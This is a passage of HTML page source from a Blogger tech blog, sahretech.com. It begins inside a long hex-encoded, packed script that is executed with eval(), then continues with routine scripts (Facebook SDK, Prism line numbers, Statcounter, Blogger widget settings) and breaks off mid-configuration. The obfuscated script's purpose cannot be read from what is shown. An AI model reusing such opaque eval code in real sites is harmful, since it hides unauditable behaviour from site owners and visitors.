62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5NaH_d4TVWU39PX3wMfVDatjAGaQ:1769542135466';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html', 'canonicalUrl': 'https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/7475052469513703054/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '7475052469513703054', 'postImageThumbnailUrl': 